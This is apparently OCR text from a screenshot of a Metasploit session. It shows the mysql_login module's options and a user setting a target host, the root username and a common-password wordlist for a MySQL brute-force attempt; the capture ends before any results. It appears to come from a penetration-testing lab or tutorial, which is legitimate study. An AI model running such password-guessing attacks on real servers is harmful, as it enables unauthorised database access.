 Applications Places Terminal Thu 19:17 1
Terminal
File Edit View Search Terminal Help
in the current database
DB_ALL_PASS false no Add all passwords in the current dat
abase to the list
DB_ALL_USERS false no Add all users in the current databas
e to the list
PASSWORD no A specific password to authenticate
with
PASS_FILE no File containing passwords, one per l
ine
RHOSTS yes The target address range or CIDR ide
ntifier
RPORT 3306 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential work
s for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate
as
USERPASS_FILE no File containing users and passwords
separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for
all users
USER_FILE no File containing usernames, one per l
ine
VERBOSE true yes Whether to print output for all atte
mpts
msf auxiliary(mysql_login) > set RHOSTS 192.168.44.20
RHOSTS => 192.168.44.20
msf auxiliary(mysql_login) > set USERNAME root
USERNAME => root
msf auxiliary(mysql_login) > set PASS_FILE /usr/share/metasploit-framework/data/john
/wordlists/common_roots.txt